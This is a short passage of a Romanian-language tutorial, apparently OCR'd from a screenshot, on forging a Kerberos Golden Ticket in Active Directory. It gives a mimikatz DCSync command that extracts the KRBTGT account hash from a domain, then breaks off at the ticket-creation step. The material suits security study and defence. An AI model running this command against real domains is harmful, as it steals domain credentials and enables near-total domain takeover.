
semnat cu hash-ul parolei contului KRBTGT,
acordând deținătorului acces aproape nelimitat la
resursele domeniului. Aceasta necesită hash-ul
KRBTGT, care poate fi obținut prin DCSync:
Pasul 1 — DCSync pentru a extrage hash-ul
KRBTGT:
mimikatz # lsadump::dcsync 
/domain:target.local /user:krbtgt
Pasul 2 — Creați Golden Ticket-ul: